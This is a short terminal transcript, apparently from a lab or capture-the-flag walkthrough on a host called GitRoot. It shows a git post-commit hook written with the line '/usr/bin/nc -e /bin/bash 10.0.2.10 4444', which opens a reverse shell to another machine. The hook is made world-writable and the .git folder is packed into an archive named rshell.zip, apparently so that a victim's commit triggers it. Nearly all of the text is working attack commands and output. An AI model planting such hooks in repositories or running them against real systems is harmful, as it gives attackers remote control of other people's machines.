 beth@GitRoot:~$ mkdir -p .git/hooks 1
beth@GitRoot:~$ cd .git/hooks 2
beth@GitRoot:~/.git/hooks$ nano post-commit 3
beth@GitRoot:~/.git/hooks$ cat post-commit
#!/bin/bash
/usr/bin/nc -e /bin/bash 10.0.2.10 4444
beth@GitRoot:~/.git/hooks$ chmod 777 post-commit 4
beth@GitRoot:~/.git/hooks$ cd ../../
beth@GitRoot:~$ 7z a rshell.zip .git/ 5
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on
SM,AES-NI)
Scanning the drive:
2 folders, 1 file, 52 bytes (1 KiB)
Creating archive: rshell.zip
Items to compress: 3
Files read from disk: 1
Archive size: 485 bytes (1 KiB)
Everything is Ok
beth@GitRoot:~$ chmod 777 rshell.zip 6
beth@GitRoot:~$ ls -l rshell.zip
-rwxrwxrwx 1 beth beth 485 Mar  1 11:50 rshell.zip
beth@GitRoot:~$